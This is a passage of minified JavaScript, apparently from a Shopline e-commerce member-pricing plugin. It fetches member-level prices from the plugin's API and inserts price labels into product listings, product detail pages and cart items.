0:p.length)>0&&(t(p),a(Array.from(p).map(h=>_o(h)).filter(h=>!!h)))},[]);return Q(()=>{var p,h;l(),(h=(p=window==null?void 0:window.Shopline)==null?void 0:p.event)!=null&&h.on&&Of.forEach(L=>{var m,g;return(g=(m=window.Shopline.event).on)==null?void 0:g.call(m,L,l)})},[l]),Q(()=>{if(!e||Object.keys(o).length<0)return;const p=[];Array.from(e).forEach(h=>{const L=o==null?void 0:o[_o(h)];if(!h.hasAttribute(Z1)&&((L==null?void 0:L.levelPrice)||(L==null?void 0:L.levelPrice)===0)){const m=Number(Yf(h))||0;if(L.levelPrice<m){const g=kf(h);if(g){h.setAttribute(Z1,L.levelPrice);const C=document.createElement("div");C.classList.add(Af);const v=g.querySelector(".product-item-price-warp");let b={};if(v)if(d){v.parentNode.insertBefore(C,v);const M=v.querySelector(".product-item-sale-price");b=No(M)}else v.after(C);else if(d){g.parentNode.insertBefore(C,g);const M=g.querySelector(".product-item-sale-price");b=No(M)}else g.appendChild(C);p.push({id:(L==null?void 0:L.productId)||_o(h),price:m,dom:C,salePriceStyle:b})}}}}),n(h=>h.concat(p))},[o,e]),Q(()=>{if(i.length>0){const h=Math.floor((i.length-1)/500);for(let L=0;L<=h;L++){const m=i.slice(L*500,(L+1)*500);gr({productList:m.map(g=>({productId:g}))}).then(g=>{var v,b,M;const C={};((b=(v=g.data)==null?void 0:v.detailList)==null?void 0:b.length)>0&&((M=g.data)==null||M.detailList.forEach(D=>{C[D.productId]?D.levelPrice<C[D.productId].levelPrice&&(C[D.productId]=D):C[D.productId]=D})),s(D=>({...D,...C}))})}}},[i]),_(Je,{children:r.map((p,h)=>{const L=o==null?void 0:o[p.id];return L&&L.levelPrice<p.price&&_(Df,{priceData:L,container:p.dom,salePriceStyle:p.salePriceStyle},h)})})},Bf=Ue(()=>J(()=>import("./ProductListItem-chunk-dd8bda13.js"),["ProductListItem-chunk-dd8bda13.js","index-777d6997.js","index.style-chunk-a0479bd4.js"])),q1="product-card-wrapper",X1=document.getElementById("ProductListContainer"),Hf="ProductListContainer",$f=({skipShowFlag:e})=>{const[t,r]=te([]),[n,i]=te(),{appConfig:a}=$t(),o=a==null?void 0:a.embeddedMemberPriceForm,s=(o==null?void 0:o.template)==="custom",{runAsync:u}=Vt(c=>gr({productList:c,skipShowFlag:e}),{manual:!0,onSuccess:c=>{var d,l;if(((d=c==null?void 0:c.detailList)==null?void 0:d.length)>0){const f={};((l=c==null?void 0:c.detailList)==null?void 0:l.length)>0&&(c==null||c.detailList.forEach(p=>{f[p.productId]?p.levelPrice<f[p.productId].levelPrice&&(f[p.productId]=p):f[p.productId]=p})),i(p=>({...p,...f}))}}});return Q(()=>{const c=async()=>{const p=Array.from(document.getElementsByClassName(q1)),h=[];if(p.forEach(g=>{var C,v;(C=g==null?void 0:g.dataset)!=null&&C.memberPrice||((v=g==null?void 0:g.setAttribute)==null||v.call(g,"data-member-price","mounted"),h.push(g))}),!h||h.length<=0)return;const L=await Vo(h);if(!L||L.length<=0)return;const m=Math.floor((L.length-1)/100);for(let g=0;g<=m;g++){const C=L.slice(g*100,(g+1)*100),[v]=await Promise.all([Ci(C.map(M=>M.id)),u(C.map(M=>({productId:M.id})))]),b=C.reduce((M,D)=>{var U,B,G;const $=(G=(B=(U=v==null?void 0:v.data)==null?void 0:U.productInfos)==null?void 0:B.find)==null?void 0:G.call(B,X=>X.productId===(D==null?void 0:D.id));return D&&M.push({...$,ele:D.dom,handle:D.handle}),M},[]);r(M=>[...M||[],...b])}};c();const d=[];if(X1){const p=new MutationObserver(h=>{h.forEach(L=>{var m,g,C,v,b;L.type==="childList"&&(((g=(m=L.target)==null?void 0:m.nodeName)==null?void 0:g.toLowerCase())==="ul"&&((v=(C=L.target.parentElement)==null?void 0:C.classList)==null?void 0:v.contains("collection"))||((b=L.target)==null?void 0:b.id)===Hf)&&(r(null),c())})});p.observe(X1,{childList:!0,attributes:!1,subtree:!0}),d.push(p)}const l=Array.from(document.getElementsByClassName("featured-collection"));l&&l.length>0&&l.forEach(p=>{const h=new MutationObserver(L=>{let m=!1;L.forEach(g=>{var C;g.type==="childList"&&((C=g.addedNodes)==null||C.forEach(v=>{var b;(v.nodeName.toLowerCase()==="slider-component"||((b=v.querySelector)==null?void 0:b.call(v,"slider-component")))&&(m=!0)}))}),m&&c()});h.observe(p,{childList:!0,attributes:!0,subtree:!0}),d.push(h)});const f=document.getElementById("activity_page");if(f){const p=new MutationObserver(h=>{let L=!1;h.forEach(m=>{var g;m.type==="childList"&&((g=m.addedNodes)==null||g.forEach(C=>{C.classList.contains(q1)&&(L=!0)}))}),L&&c()});p.observe(f,{childList:!0,attributes:!1,subtree:!0}),d.push(p)}return()=>{d==null||d.forEach(p=>{var h;(h=p==null?void 0:p.disconnect)==null||h.call(p)})}},[]),!t||t.length<1?null:_(Je,{children:Array.from(t).map((c,d)=>{var L,m;const l=n==null?void 0:n[c==null?void 0:c.productId];if(!(l!=null&&l.levelPrice)&&(l==null?void 0:l.levelPrice)!==0)return null;const f=(m=(L=c.ele)==null?void 0:L.querySelector)==null?void 0:m.call(L,".price .price__container");if(!f)return null;const p=document.createElement("div");p.style.display="block";let h={};if(s){f.parentNode.insertBefore(p,f);let g=f.querySelector(".price-item--sale");g||(g=f.querySelector(".price-item--regular")),h=No(g)}else f.appendChild(p);return _(Bf,{style:{display:"inline-flex",verticalAlign:"sub",marginTop:"6px"},priceData:{levelPrice:(l==null?void 0:l.levelPrice)>=(c==null?void 0:c.minSKuPrice)?c==null?void 0:c.minSKuPrice:l==null?void 0:l.levelPrice,levelName:l==null?void 0:l.levelName},container:p,salePriceStyle:h},d)})})},Ff=Ue(()=>J(()=>import("./ProductListItem-chunk-dd8bda13.js"),["ProductListItem-chunk-dd8bda13.js","index-777d6997.js","index.style-chunk-a0479bd4.js"])),K1=()=>ot===H.PRODUCTS_SEARCH?"main-search__results":"main-collection__list",ko="ResultsContainer",J1="inserted_member_price_check",jf=`.${K1()} > li > product-item[data-product-id], .${K1()} > li > a[data-product-id]`;var La;const Q1=(La=document.getElementById(ko))==null?void 0:La.parentElement,Uf=({skipShowFlag:e})=>{const[t,r]=te([]),[n,i]=te(),{appConfig:a}=$t(),o=a==null?void 0:a.embeddedMemberPriceForm,s=(o==null?void 0:o.template)==="custom",{runAsync:u}=Vt(c=>gr({productList:c,skipShowFlag:e}),{manual:!0,onSuccess:c=>{var d,l;if(((d=c==null?void 0:c.detailList)==null?void 0:d.length)>0){const f={};((l=c==null?void 0:c.detailList)==null?void 0:l.length)>0&&(c==null||c.detailList.forEach(p=>{f[p.productId]?p.levelPrice<f[p.productId].levelPrice&&(f[p.productId]=p):f[p.productId]=p})),i(p=>({...p,...f}))}}});return Q(()=>{const c=async()=>{const l=Array.from(document.querySelectorAll(jf)),f=[];if(l.forEach(L=>{var m,g;(m=L==null?void 0:L.dataset)!=null&&m.memberPrice||((g=L==null?void 0:L.setAttribute)==null||g.call(L,"data-member-price","mounted"),f.push(L))}),!f||f.length<=0)return;const p=await Vo(f);if(!p||p.length<=0)return;const h=Math.floor((p.length-1)/100);for(let L=0;L<=h;L++){const m=p.slice(L*100,(L+1)*100),[g]=await Promise.all([Ci(m.map(v=>v.id)),u(m.map(v=>({productId:v.id})))]),C=m.reduce((v,b)=>{var D,$,U;const M=(U=($=(D=g==null?void 0:g.data)==null?void 0:D.productInfos)==null?void 0:$.find)==null?void 0:U.call($,B=>B.productId===(b==null?void 0:b.id));return b&&v.push({...M,ele:b.dom,handle:b.handle}),v},[]);r(v=>[...v||[],...C])}};c();let d=null;return Q1&&(d=new MutationObserver(l=>{l.forEach(f=>{var p,h,L,m,g,C;f.type==="childList"&&(((h=(p=f.target)==null?void 0:p.nodeName)==null?void 0:h.toLowerCase())==="ul"&&((L=f.target.parentElement)==null?void 0:L.id)===ko||((m=f.target)==null?void 0:m.id)===ko||((C=(g=f.target)==null?void 0:g.classList)==null?void 0:C.contains("main-collection")))&&(r(null),c())})}),d.observe(Q1,{childList:!0,attributes:!1,subtree:!0})),()=>{var l;(l=d==null?void 0:d.disconnect)==null||l.call(d)}},[]),!t||t.length<1?null:_(Je,{children:Array.from(t).map((c,d)=>{var m,g,C,v;const l=n==null?void 0:n[c==null?void 0:c.productId];if(!(l!=null&&l.levelPrice)&&(l==null?void 0:l.levelPrice)!==0)return null;const f=(g=(m=c.ele)==null?void 0:m.querySelector)==null?void 0:g.call(m,".product-price__item");if(!f)return null;let p;const h=(v=(C=c.ele)==null?void 0:C.querySelector)==null?void 0:v.call(C,`.${J1}`);h?p=h:(p=document.createElement("div"),p.className=J1,p.style.width="100%");const L={};return s?f.parentNode.insertBefore(p,f):f.appendChild(p),_(Ff,{style:{marginTop:"6px"},priceData:{levelPrice:(l==null?void 0:l.levelPrice)>=(c==null?void 0:c.minSKuPrice)?c==null?void 0:c.minSKuPrice:l==null?void 0:l.levelPrice,levelName:l==null?void 0:l.levelName},container:p,salePriceStyle:L},d)})})},Vf=Ue(()=>J(()=>import("./ProductListItem-chunk-dd8bda13.js"),["ProductListItem-chunk-dd8bda13.js","index-777d6997.js","index.style-chunk-a0479bd4.js"])),ea="inserted_member_price_check",Gf="theme-carousel .block-product-card",Wf=({skipShowFlag:e})=>{const[t,r]=te([]),[n,i]=te(),{appConfig:a}=$t(),o=a==null?void 0:a.embeddedMemberPriceForm,s=(o==null?void 0:o.template)==="custom",{runAsync:u}=Vt(c=>gr({productList:c,skipShowFlag:e}),{manual:!0,onSuccess:c=>{var d,l;if(((d=c==null?void 0:c.detailList)==null?void 0:d.length)>0){const f={};((l=c==null?void 0:c.detailList)==null?void 0:l.length)>0&&(c==null||c.detailList.forEach(p=>{f[p.productId]?p.levelPrice<f[p.productId].levelPrice&&(f[p.productId]=p):f[p.productId]=p})),i(p=>({...p,...f}))}}});return Q(()=>{const c=async()=>{const f=Array.from(document.querySelectorAll(Gf)),p=[];if(f.forEach(m=>{var g,C;(g=m==null?void 0:m.dataset)!=null&&g.memberPrice||((C=m==null?void 0:m.setAttribute)==null||C.call(m,"data-member-price","mounted"),p.push(m))}),!p||p.length<=0)return;let h=await Vo(p);if(h=h.filter(m=>!!(m!=null&&m.id)),!h||h.length<=0)return;const L=Math.floor((h.length-1)/100);for(let m=0;m<=L;m++){const g=h.slice(m*100,(m+1)*100),[C]=await Promise.all([Ci(g.map(b=>b.id)),u(g.map(b=>({productId:b.id})))]),v=g.reduce((b,M)=>{var $,U,B;const D=(B=(U=($=C==null?void 0:C.data)==null?void 0:$.productInfos)==null?void 0:U.find)==null?void 0:B.call(U,G=>G.productId===(M==null?void 0:M.id));return M&&b.push({...D,ele:M.dom,handle:M.handle}),b},[]);r(b=>[...b||[],...v])}};c();const d=Array.from(document.querySelectorAll("theme-featured-collection-tabs")),l=[];if(d&&d.length>0)for(const f of d){const p=new MutationObserver(h=>{let L=!1;for(const m of h)if(m.type==="childList")for(const g of m.addedNodes)g.nodeType===Node.ELEMENT_NODE&&g.nodeName.toLowerCase()==="theme-carousel"&&(L=!0);L&&c()});p.observe(f,{childList:!0,attributes:!0,subtree:!0}),l.push(p)}return()=>{l.forEach(f=>{f.disconnect()})}},[]),!t||t.length<1?null:_(Je,{children:Array.from(t).map((c,d)=>{var m,g,C,v;const l=n==null?void 0:n[c==null?void 0:c.productId];if(!(l!=null&&l.levelPrice)&&(l==null?void 0:l.levelPrice)!==0)return null;const f=(g=(m=c.ele)==null?void 0:m.querySelector)==null?void 0:g.call(m,".product-price__item");if(!f)return null;let p;const h=(v=(C=c.ele)==null?void 0:C.querySelector)==null?void 0:v.call(C,`.${ea}`);h?p=h:(p=document.createElement("div"),p.className=ea,p.style.width="100%");const L={};return s?f.parentNode.insertBefore(p,f):f.appendChild(p),_(Vf,{style:{marginTop:"6px"},priceData:{levelPrice:(l==null?void 0:l.levelPrice)>=(c==null?void 0:c.minSKuPrice)?c==null?void 0:c.minSKuPrice:l==null?void 0:l.levelPrice,levelName:l==null?void 0:l.levelName},container:p,salePriceStyle:L},d)})})};let fc;const zf=new Promise(e=>{fc=e});function Zf(){var n;const{sharedState:e}=Ye(),t=(n=e==null?void 0:e.customData)==null?void 0:n.embeddedMemberPriceForm,r=ve(!1);return Q(()=>{(e==null?void 0:e.customData)&&!r.current&&(fc(t),r.current=!0)},[t]),{promise:zf}}const qf=Ue(()=>J(()=>import("./MemberPricePanel-chunk-b550f0a8.js"),["MemberPricePanel-chunk-b550f0a8.js","index-777d6997.js","index.style-chunk-a0479bd4.js","index-chunk-38e3b554.js","useEffectWithTarget-chunk-60238402.js"])),rn="member_vip_price",Xf="page-product-detail",Kf=f_,Jf=({skipShowFlag:e,showLink:t=!0})=>{const[r,n]=te(!1),[i,a]=te(null),[o,s]=te(null),[u,c]=te(null),[d,l]=te(!1),[f,p]=te(null),[h,L]=te(null),[m,g]=te(null),[C,v]=te({fontSize:16,fontWeight:500}),{promise:b}=Zf();return Q(()=>{Fo.on(jo.SkuChanged,async M=>{var D,$,U,B,G,X,A;if(((D=M==null?void 0:M.data)==null?void 0:D.id)==="productDetail"){a(($=M==null?void 0:M.data)==null?void 0:$.skuSeq),s((U=M==null?void 0:M.data)==null?void 0:U.productId);const T=Na?((G=(B=M==null?void 0:M.data)==null?void 0:B.price)!=null?G:0)/100:(A=(X=M==null?void 0:M.data)==null?void 0:X.price)!=null?A:0;c(T);const E=await b,R=(E==null?void 0:E.template)==="custom",O=Uo?document.querySelector("#price-main-product-info"):_t?document.querySelector("#shopline-section-template--product__main-product-info .product-detail__price"):document.querySelector(`#${Xf} ${Kf}`);if(!document.getElementById(rn)&&O){const w=document.createElement("div");if(w.id=rn,R)if(O.parentNode.insertBefore(w,O),_t){const Y=getComputedStyle(document.documentElement).getPropertyValue("--style-block--section--main-product__product-info--layout__row-gap"),F=Y?parseFloat(Y):0;F&&!isNaN(F)&&F>5&&w.setAttribute("style",`margin-bottom: -${F-5}px;`)}else{w.setAttribute("style","margin-bottom: 0 !important;");const Y=O.querySelector(".product-sales-price");if(Y){const F=window.getComputedStyle(Y),z=parseInt(F.fontSize,10),ie=parseInt(F.fontWeight,10);v({fontSize:z,fontWeight:ie})}}else O.after(w);n(!0)}}})},[]),Q(()=>{o&&gr({productList:[{productId:o,skuId:i}],skipShowFlag:e}).then(M=>{var $,U,B,G;l(((U=($=M.data)==null?void 0:$.detailList)==null?void 0:U.length)>0);const D=(G=(B=M.data)==null?void 0:B.detailList)==null?void 0:G.sort((X,A)=>X.levelPrice-A.levelPrice);if(D&&D.length>0){const X=D[0];(X==null?void 0:X.levelPrice)/100<u?(l(!0),p(X==null?void 0:X.levelPrice),L(X==null?void 0:X.levelCode),g(X==null?void 0:X.levelName)):l(!1)}})},[i,o,u]),r&&d&&document.getElementById(rn)&&Wt(_(qf,{price:f,levelCode:h,levelName:m,showLink:t,salePriceStyle:C}),document.querySelector(`#${rn}`))};var Qf=((e,t,r)=>{if(!document.querySelector(`[src="${e}"]`)){var n=5,i=n,a=1e3,o=function(u){var c=document.createElement("script");return u&&Object.keys(u).forEach(function(d){d&&c.setAttribute(d,u[d]===void 0||u[d]===null?"":u[d])}),c},s=function(u,c,d){var l=document.querySelector(`[src="${c}"]`);if(l)return l;var f={crossorigin:"",defer:"",src:c};return u?f.type="module":f.nomodule="",l=o(f),l.onerror=l.onabort=function(){n&&setTimeout(function(){s(u,c,d)},Math.pow(1+i-n,2)*a),l.remove(),n-=1},l.onload=d,document.body.appendChild(l),l};s(!0,e),s(!1,t,function(){var u,c;(c=(u=window.System)==null?void 0:u.import)==null||c.call(u,r)})}}).bind(ue,"/cf-edge-static/9f7b73cbc6d1eda40136b22d0a22bff1/index-bundle.js","/cf-edge-static/9f7b73cbc6d1eda40136b22d0a22bff1/polyfills-legacy-bundle.js","/cf-edge-static/9f7b73cbc6d1eda40136b22d0a22bff1/index-legacy-bundle.js");Qf();var e6=function(){var t,r;window.__sale_cart__=(t=window.__sale_cart__)!==null&&t!==void 0?t:null,(r=window.__sale_cart_events__)===null||r===void 0||r.forEach(function(n){try{n(window.__sale_cart__)}catch(i){window.__sl_console__.error(i)}}),window.__sale_cart_events__=[]},fo;window.__sale_cart_events__=(fo=window.__sale_cart_events__)!==null&&fo!==void 0?fo:[];window.__sale_cart_waiting__=!1;var t6=function(){if(!window.__sale_cart_waiting__){window.__sale_cart_waiting__=!0;var t=200,r=setInterval(function(){var n;window.__sale_cart__&&!((n=window.__sale_cart__)!==null&&n!==void 0&&n.version)?e6():t<1&&clearInterval(r),t--},300);mc(function(){clearInterval(r)})}};function pc(){return window.__sale_cart__}var mc=function(t){var r=pc();if(r){t==null||t(r);return}t6(),window.__sale_cart_events__.push(t)},r6=function(t){var r;window.__sale_cart_events__=(r=window.__sale_cart_events__.filter(function(n){return n!==t}))!==null&&r!==void 0?r:[]};function n6(e,t){return s6(e)||a6(e,t)||i6(e,t)||o6()}function o6(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function i6(e,t){if(!!e){if(typeof e=="string")return ta(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);if(r==="Object"&&e.constructor&&(r=e.constructor.name),r==="Map"||r==="Set")return Array.from(e);if(r==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return ta(e,t)}}function ta(e,t){(t==null||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function a6(e,t){var r=e==null?null:typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(r!=null){var n,i,a,o,s=[],u=!0,c=!1;try{if(a=(r=r.call(e)).next,t===0){if(Object(r)!==r)return;u=!1}else for(;!(u=(n=a.call(r)).done)&&(s.push(n.value),s.length!==t);u=!0);}catch(d){c=!0,i=d}finally{try{if(!u&&r.return!=null&&(o=r.return(),Object(o)!==o))return}finally{if(c)throw i}}return s}}function s6(e){if(Array.isArray(e))return e}var vi=function(){var t=arguments.length>0&&arguments[0]!==void 0?arguments[0]:!1,r=te(pc()),n=n6(r,2),i=n[0],a=n[1];return i!=null&&i.useExtend&&t&&i.useExtend(),Q(function(){if(!i)return mc(a),function(){r6(a)}},[i]),i};const c6=qe.div`
  font-family: Poppins;
  font-size: 14px;
  font-weight: 500;
  line-height: 22px;
  color: ${({color:e})=>`${e||"#a66c2e"}`};
`,Ei=()=>{const{sharedState:e}=Ye(),{isLogin:t,memberLevel:r,paidMemberLevels:n}=(e==null?void 0:e.homeData)||{};return t?n&&n.length>0?n.find(a=>!!a.levelChangeTime&&a.levelChangeTime<=Date.now()):r||null:null};function u6(){var f,p,h,L;const{sharedState:e}=Ye(),t=Ei(),r=(f=e==null?void 0:e.homeData)==null?void 0:f.memberLevelConfigList,n=(p=e==null?void 0:e.customData)==null?void 0:p.embeddedMemberPriceForm,i=Le(()=>{const m=r==null?void 0:r.find(g=>g.levelCode===(t==null?void 0:t.levelCode));if(m)return m},[t==null?void 0:t.levelCode,r]),a=(n==null?void 0:n.template)==="custom",o=(n==null?void 0:n.renameType)==="level_custom",s=o&&(t==null?void 0:t.levelCode)?ji((h=n==null?void 0:n.levelList)==null?void 0:h[t==null?void 0:t.levelCode],{levelName:(t==null?void 0:t.levelName)||"Member"}):ji(n==null?void 0:n.memberPriceName,{levelName:(t==null?void 0:t.levelName)||"Member"}),u=(L=e==null?void 0:e.customData)==null?void 0:L.themeSetting,c={primary:(u==null?void 0:u.primary)||"#F9D6A5",secondary:(u==null?void 0:u.secondary)||"#1F1E1E"},d=(n==null?void 0:n.memberPriceColor)==="custom"?n==null?void 0:n.memberPriceCustomColor:c[n==null?void 0:n.memberPriceColor],l=(n==null?void 0:n.jumpType)==="customLink";return{currentLevel:t,currentMemberLevel:i,isLevelCustom:o,isMemberPriceCustomTemplate:a,isJumpCustom:l,memberPriceName:s,textColor:d}}const ra="member-price-tracker-selector",Yo=()=>{const{memberPriceName:e,textColor:t}=u6();return Q(()=>{var r;!Sa||(r=window.HdSdk)==null||r.shopTracker.expose({selector:`.${ra}`,view:{duration:1e3,params:{...ar.MEMBER_PRICE_VIEW}}})},[]),_(c6,{className:ra,color:t,children:e})},l6=Object.freeze(Object.defineProperty({__proto__:null,default:Yo},Symbol.toStringTag,{value:"Module"})),hc=fr(null),d6=hc.Provider,_6=()=>ht(hc);function yi(){const{skipShowFlag:e}=_6(),[t,r]=te([]),[n,i]=te([]),[a,o]=te({}),[s,u]=te({}),c=Le(()=>{const l=X9([...t||[],...n||[]],"skuId");return(l==null?void 0:l.map(({productId:f,skuId:p})=>({productId:f,skuId:p})))||[]},[t,n]);Q(()=>{c.length>0&&gr({productList:c,skipShowFlag:e}).then(l=>{var h,L,m;const f={},p={};((L=(h=l.data)==null?void 0:h.detailList)==null?void 0:L.length)>0&&((m=l.data)==null||m.detailList.forEach(g=>{p[g.skuId]=!0,f[g.productId]?g.levelPrice<f[g.productId].levelPrice&&(f[g.productId]=g):f[g.productId]=g}),u(p)),o(f)})},[c]);const d=Le(()=>_(Je,{children:[t.map(({element:l,productId:f,skuId:p,groupId:h},L)=>{const m=a==null?void 0:a[f];return!l||!f||!p||!m||!s[p]?null:Wt(_(Yo,{}),l)}),n.map(({element:l,productId:f,skuId:p,groupId:h})=>{const L=a==null?void 0:a[f];return!l||!f||!p||!L||!s[p]?null:Wt(_(Yo,{}),l)})]}),[t,a,n,s]);return{mainCartList:t,setMainCartList:r,sideCartList:n,setSideCartList:i,productDataItems:c,priceMap:a,setPriceMap:o,cartItemsContainer:d}}const f6="Cart::ControlCartBasis",na="Cart::CartDetailUpdate",oa="trade-cart-sku-item-info-tag",p6=()=>{vi();const{setMainCartList:e,setSideCartList:t,cartItemsContainer:r}=yi();return Q(()=>{function n(i){if(i){let a=!1;const o=()=>{if((i==null?void 0:i.activeItems)&&(i==null?void 0:i.activeItems.length)){const s=[],u=[];i==null||i.activeItems.forEach(({itemList:c})=>{c.forEach(d=>{var C,v;const l=`${d==null?void 0:d.groupId}-${d==null?void 0:d.spuId}-${d==null?void 0:d.skuId}-${d==null?void 0:d.uniqueSeq}`,f=`main-card-sku-item-${l}`,p=document.getElementById(f),h=(C=p==null?void 0:p.querySelector)==null?void 0:C.call(p,".slot-cart-price-end"),L=`sidebar-card-sku-item-${l}`,m=document.getElementById(L),g=(v=m==null?void 0:m.querySelector)==null?void 0:v.call(m,".slot-cart-price-end");if(h){const b=p.querySelector(`.${oa}`);b&&b.setAttribute("style","display:none !important"),h.parentNode.setAttribute("style","justify-content: flex-end; flex-wrap: wrap;"),s.push({element:h,skuId:d.skuId,productId:d.spuId,groupId:d.groupId})}if(g){const b=m.querySelector(`.${oa}`);b&&b.setAttribute("style","display:none !important"),g.parentNode.setAttribute("style","justify-content: flex-end; flex-wrap: wrap;"),u.push({element:g,skuId:d.skuId,productId:d.spuId,groupId:d.groupId})}})}),e(s),t(u),s.length===0&&u.length===0&&(a||(a=!0,setTimeout(()=>{o()},3e3)))}};setTimeout(()=>{o()},1e3)}}return window.Shopline.event.emit(f6,{data:{cartDetail:!0},onSuccess:n}),window.Shopline.event.on(na,n),()=>{window.Shopline.event.removeListener(na,n)}},[]),r};var Yt=function(e){return e.CART_DATA_UPDATE="Cart::Data::Update",e.OPEN="Cart::MiniCart::Open",e.CLOSE="Cart::MiniCart::Close",e.UPDATE_MAIN="Cart::Update::Main",e.UPDATE_DRAWER="Cart::Update::Drawer",e.INITIAL_MAIN="Cart::Initial::Main",e.INITIAL_DRAWER="Cart::Initial::Drawer",e.CHANGE="Cart::Change",e.NODE_UPDATE_MAIN="Cart::Node_Update::Main",e.NODE_UPDATE_DRAWER="Cart::Node_Update::Drawer",e}({}),gn=function(e){return e.MAIN="main",e.DRAWER="drawer",e}({});const m6=()=>{const e=vi(),{setMainCartList:t,setSideCartList:r,cartItemsContainer:n}=yi();return Q(()=>{const i=a=>{if(a){const o=xa();let s=!1;const u=()=>{var l;const c=[],d=[];a!=null&&a.items.length&&((l=a==null?void 0:a.items)==null||l.forEach(f=>{const p=f==null?void 0:f.key,h=f==null?void 0:f.uniqueSeq,L=e==null?void 0:e.getCartItemNode(gn.MAIN,p,h),m=L?L.querySelectorAll(".cart-item__price-wrapper .final__price"):null;m!=null&&m.length&&m.forEach((b,M)=>{const D=`main-card-sku-item-member-${p}-${h}-${M}`;let $=document.getElementById(D);$||($=document.createElement("div"),$.id=D,b.parentNode.insertBefore($,b.nextSibling)),c.push({element:$,skuId:f.skuId,productId:f.productId,groupId:f.groupId})});const g=e==null?void 0:e.getCartItemNode(gn.DRAWER,p,h),C=o?"display-none-desktop":"display-none-tablet",v=g&&g.querySelector(`.${C} .final__price`);if(v){const b=`mini-card-sku-item-member-${p}-${h}`;let M=document.getElementById(b);M||(M=document.createElement("div"),M.id=b,v.parentNode.insertBefore(M,v.nextSibling)),d.push({element:M,skuId:f.skuId,productId:f.productId,groupId:f.groupId})}}),t(c),r(d),c.length===0&&d.length===0&&(s||(s=!0,setTimeout(()=>{u()},3e3))))};setTimeout(()=>{u()},100)}};return e==null||e.on(Yt.UPDATE_MAIN,i),e==null||e.on(Yt.UPDATE_DRAWER,i),()=>{e==null||e.off(Yt.UPDATE_MAIN,i),e==null||e.off(Yt.UPDATE_DRAWER,i)}},[e]),n},h6=()=>{const e=vi(),{setMainCartList:t,setSideCartList:r,cartItemsContainer:n}=yi();return Q(()=>{const i=a=>{if(a){const o=xa();let s=!1;const u=()=>{var l;const c=[],d=[];a!=null&&a.items.length&&((l=a==null?void 0:a.items)==null||l.forEach(f=>{const p=f==null?void 0:f.key,h=f==null?void 0:f.uniqueSeq,L=e==null?void 0:e.getCartItemNode(gn.MAIN,p,h),m=L?o?L.querySelectorAll(".cart-item__product-infos .cart-item__total-final"):L.querySelectorAll(".cart-item__total-wrapper .cart-item__total-final"):null;m!=null&&m.length&&m.forEach((v,b)=>{const M=`main-card-sku-item-member-${p}-${h}-${b}`;let D=document.getElementById(M);D||(D=document.createElement("div"),D.id=M,v.parentNode.insertBefore(D,v.nextSibling)),c.push({element:D,skuId:f.skuId,productId:f.productId,groupId:f.groupId})});const g=e==null?void 0:e.getCartItemNode(gn.DRAWER,p,h),C=g&&g.querySelector(".cart-item__product-infos .cart-item__total-amount");if(C){const v=`mini-card-sku-item-member-${p}-${h}`;let b=document.getElementById(v);b||(b=document.createElement("div"),b.id=v,C.parentNode.insertBefore(b,C.nextSibling)),d.push({element:b,skuId:f.skuId,productId:f.productId,groupId:f.groupId})}}),t(c),r(d),c.length===0&&d.length===0&&(s||(s=!0,setTimeout(()=>{u()},3e3))))};setTimeout(()=>{u()},100)}};return e==null||e.on(Yt.UPDATE_MAIN,i),e==null||e.on(Yt.UPDATE_DRAWER,i),()=>{e==null||e.off(Yt.UPDATE_MAIN,i),e==null||e.off(Yt.UPDATE_DRAWER,i)}},[e]),n},g6=()=>{const{appConfig:e}=$t(),t=Ei(),r=!!(t!=null&&t.levelCode);let n=0;if(kt&&(n=r?1:0),!kt||!r)return null;const i=e==null?void 0:e.embeddedMemberPriceForm;return(i==null?void 0:i.template)==="custom"?_(d6,{value:{skipShowFlag:n},children:Uo?_(m6,{}):_t?_(h6,{}):_(p6,{})}):null},L6=[H.PRODUCTS,H.PRODUCTS_DETAIL,H.HOME,H.ACTIVITY,H.PRODUCTS_SEARCH,H.PAGE],C6=({loaded:e})=>{const t=Ei(),r=!!(t!=null&&t.levelCode);let n=0;if(kt&&Na){if(!e)return null;n=r?1:0}return _(Je,{children:[ot===H.PRODUCTS_DETAIL&&_(Jf,{skipShowFlag:n,showLink:!r}),L6.includes(ot)&&(Uo?_($f,{skipShowFlag:n}):_t?_(Uf,{}):_(xf,{})),_(g6,{}),_t&&_(Wf,{})]})},v6=e=>Fe.get("/api/bff/member-plugin/front/member-client/referrals/visitLink",{params:e}),Nm=e=>Fe.post("/api/bff/member-plugin/front/member-client/user/center/deleteUserRewardRecord",{data:e}),km=()=>Fe.get("/api/bff/member-plugin/front/member-client/user/center/getRewardRecordsV2"),Ym=e=>Fe.get("/api/bff/member-plugin/front/member-client/user/center/getDiscountCodeCondition",{params:{couponCode:e}}),E6=xr`
  0% {
    transform: rotate(0deg);
  }
  50% {
    transform: rotate(180deg);
  }
  100% {
    transform: rotate(360deg);
  }
`,y6=qe.span`
  display: flex;
  animation: ${E6} 0.8s linear infinite;
`,gc=qe.div`
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  display: flex;
  justify-content: center;
  align-items: center;
  ${e=>e.mask?hr({background:"#fff",opacity:.8}):""}
`,M6=qe.span`
  font-size: 20px;
  display: flex;
`,b6=qe.div`
  display: flex;
  font-size: 14px;
  color: ${cc.primary};
`,T6=qe.div`
  display: flex;
`,I6=qe.span`
  display: flex;
  font-weight: 500;
  text-decoration: underline;
`,R6=qe.span`
  line-height: 1;
  /* color: ${({theme:e})=>e==null?void 0:e.globalIconTextColor}; */
`,w6=qe.span`
  display: flex;
